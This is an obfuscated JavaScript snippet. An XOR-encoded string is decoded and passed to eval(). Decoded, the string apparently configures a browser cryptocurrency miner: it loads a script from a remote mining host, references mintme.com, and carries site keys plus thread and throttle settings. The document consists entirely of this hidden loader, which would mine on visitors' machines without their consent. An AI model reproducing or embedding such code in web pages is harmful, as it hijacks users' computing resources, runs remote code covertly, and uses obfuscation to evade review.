0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dUNL\x1b\x1b\x1eHv\x0anADHCY\x0apv\x0agBOyE_HLI\x0ap\x0d\x10\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27^HAKv\x0anADHCY\x0ap\x0d\x10\x0d^HAKv\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27^HAKv\x0anADHCY\x0apv\x0anbckdj\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0aadorx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJ\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0al~`g~rcl`h\x0a\x17\x0d\x0axyX\x1dxw\x03G^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a\x7fh|xd\x7fh~rlxye\x0a\x17\x0d\x0cvp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~\x0a\x17\x0dvvpp\x01\x27\x0d\x0d\x0d\x0d\x0azho~bnfhyr~el\x7fi~rz\x0a\x17\x0dvv\x0fZ^^\x17q\x02q\x02^\x1d\x1c\x03EB^YNBCYHCY\x03AD[Hq\x02]Ol`oj\x1ba\x0fpp\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyh~\x0a\x17\x0d\x0av\x0f\x1dUH\x15\x19NON\x1a\x18\x0f\x01\x0f\x1dUK\x1fI\x1eN\x1dHO\x0f\x01\x0f\x1dU\x1b\x1a\x1d\x1aHO\x1aL\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirx\x7fa\x0a\x17\x0d\x0aEYY]^\x17\x02\x02ZZZ\x03@DCY@H\x03NB@\x02\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alird`j\x0a\x17\x0d\x0aI}@O\x1c\x1a]O\x03]CJ\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirehdjey\x0a\x17\x0d\x0a\x19\x18\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0alirzdiye\x0a\x17\x0d\x0a\x15\x1d\x1d]U\x0a\x01\x27\x0d\x0d\x0d\x0d\x0abx\x7fr~dyhfht~\x0a\x17\x0d\x0av\x0fO\x1e\x14L\x18\x1b\x18\x1b\x1d\x15\x14\x1fI\x18\x19H\x14\x1d\x1fK\x18N\x1aI\x1c\x15NLN\x15\x15O\x1fKIO\x14\x1f\x1b\x1dNN\x1a\x1cN\x15\x1a\x1c\x1d\x1fL\x18KL\x19\x1d\x1bIL\x1e\x15\x18I\x1a\x0f\x01\x0f\x1b\x1c\x14H\x18\x18IN\x1a\x15\x14\x1f\x1d\x14\x14\x15H\x15\x19\x15\x1cLKL\x15\x1e\x1bK\x14NL\x1aII\x19\x1bO\x1a\x1e\x1a\x15LI\x1f\x1eI\x1b\x1dHN\x15\x1fI\x1f\x1e\x18\x14\x1c\x1f\x1c\x1dO\x1b\x19\x0f\x01\x0f\x1d\x1d\x15II\x19O\x1cII\x18\x1cK\x1bIN\x1f\x1dHI\x15\x1f\x1fNN\x18\x14K\x1d\x1f\x15\x1eNIH\x19\x1bNHI\x18\x1dN\x14\x1aL\x14K\x1a\x18NH\x1f\x1f\x19ON\x1a\x19K\x1eI\x1aK\x0fp\x0a\x01\x27\x0d\x0d\x0d\x0d\x0a`dch\x7freb~y\x0a\x0d\x17\x0d\x0a\x0fEYY]^\x17q\x02q\x02ZZZ\x03EB^YDCJNABXI\x03_LNDCJq\x02\x0f\x0a\x03_H]ALNH\x05\x02v\x0f\x0ap\x02J\x01\x0d\x0f\x0f\x04\x27P\x16\x27";function f(a){var r="";for(var i=0;i<a.length;i++){r+=String.fromCharCode(0x2d^a.charCodeAt(i));}return r;}v=f(v);eval(v)